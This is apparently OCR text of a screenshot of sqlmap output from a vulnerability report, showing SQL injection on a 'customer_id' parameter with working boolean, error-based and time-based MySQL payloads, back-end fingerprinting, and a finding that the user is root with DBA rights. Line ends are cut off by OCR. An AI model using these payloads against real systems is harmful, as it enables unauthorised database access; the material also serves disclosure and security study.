 [12:06:19] [WARNING] provided value for parameter 'customer_id' is empty. Pleas
, always use only valid parameter values so sqlmap could be able to run properl
[12:06:19] [INFO] resuming back-end DBMS 'mysql'
[12:06:19] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: customer_id (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value
    Payload: customer_id=(SELECT (CASE WHEN (3908=3908) THEN '' ELSE 3908*(SELE
T 3908 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
    Type: error-based
73
    Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
    Payload: customer_id=-6797 OR (SELECT 9467 FROM(SELECT COUNT(*),CONCAT(0x71
a787671,(SELECT (CASE WHEN (9467=9467) THEN 1 ELSE 0 END)),0x717a6b7071,FLOOR(R
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: customer_id=-2311 OR 7251=SLEEP(5)
---
[12:06:19] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[12:06:19] [INFO] testing if current user is DBA
[12:06:19] [INFO] fetching current user
[12:06:21] [INFO] retrieved: root@localhost
current user is DBA:    True
www.wooyun.org